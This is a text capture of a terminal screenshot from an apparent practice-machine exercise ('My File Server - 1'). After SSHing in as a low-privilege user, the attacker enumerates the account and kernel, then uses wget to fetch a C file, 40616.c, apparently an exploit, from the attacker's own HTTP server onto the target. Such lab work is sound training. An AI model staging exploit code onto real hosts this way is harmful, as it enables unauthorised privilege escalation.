 MyFileServer1
Kali Linux
1 2 3 4
smbuser@fileserver:~
Sesión Acciones Editar Vista Ayuda
smbuser@fileserver:~ root@kali: /home/rinzler
(root㉿kali)-[/home/rinzler]
# ssh smbuser@192.168.153.128
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
##############################################################################################
# Armour Infosec #
# --------- www.armourinfosec.com ------------ #
# My File Server - 1 #
# Designed By :- Akanksha Sachin Verma #
# Twitter :- @akankshavermasv #
##############################################################################################
Last login: Thu Feb 20 16:42:21 2020
[smbuser@fileserver ~]$ whoami
smbuser
[smbuser@fileserver ~]$ id
uid=1000(smbuser) gid=1000(smbuser) grupos=1000(smbuser)
[smbuser@fileserver ~]$ uname -a
Linux fileserver 3.10.0-229.el7.x86_64 #1 SMP Fri Mar 6 11:36:42 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
[smbuser@fileserver ~]$ wget http://192.168.153.129:8000/40616.c
--2026-09-30 04:44:57-- http://192.168.153.129:8000/40616.c
Conectando con 192.168.153.129:8000... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 4803 (4.7K) [text/x-csrc]
Grabando a: “40616.c”
100%[==============================
2026-09-30 04:44:57 (1.18 GB/s) - “40616.c” guardado [4803/4803]
[smbuser@fileserver ~]$
KAL